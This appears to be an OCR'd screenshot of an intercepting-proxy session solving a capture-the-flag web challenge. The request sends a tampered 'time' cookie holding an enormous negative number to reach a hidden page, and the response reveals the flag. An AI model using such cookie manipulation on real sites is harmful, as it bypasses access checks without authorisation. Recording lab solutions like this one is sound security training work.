 Request
Pretty Raw Hex \n
1 GET /secret-site HTTP/1.1
2 Host: 76120c01-49c7-45ac-ab76-4c73431c72fb.anveshanam.net:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Cookie: time=
-100000000000000000000000000000000001000000000000000000000000000000000010000000000
0000000000000000000000001000000000000000000000000000000000010000000000000000000000
0000000000001000000000000000000000000000000000010000000000000000000000000000000000
1000000000000000000000000000000000010000000000000000000000000000000000100000000000
0000000000000000000000010000000000000000000000000000000000100000000000000000000000
0000000000010000000000000000000000000000000000100000000000000000000000000000000001
0000000000000000000000000000000000100000000000000000000000000000000001000000000000
0000000000000000000000.902390
8 Connection: close
9 Referer: http://76120c01-49c7-45ac-ab76-4c73431c72fb.anveshanam.net:8001/
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
20 href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css
"
21 />
22 <style>
23 body{
24 background-color:#111;
25 color:#fff;
26 }
27 .flag-msg{
28 font-size:24px;
29 margin-top:50px;
30 }
31 </style>
32 </head>
33 <body>
34 <div class="container text-center">
35 <h1>
Congratulations!
</h1>
36 <p class="flag-msg">
Here's your flag: <strong>
flag{fc81384d-7efb-4126-a041-52b7f5b69190}
</strong>
</p>
37 </div>
38
39 <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js">
</script>
40 <script src="
https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.4/dist/umd/popper.min.js">
</script>
41 <script src="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js">
</script>
42 <script src="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/js/all.min.js">
</script>
43 </body>
44 </html>
Search 0 highlights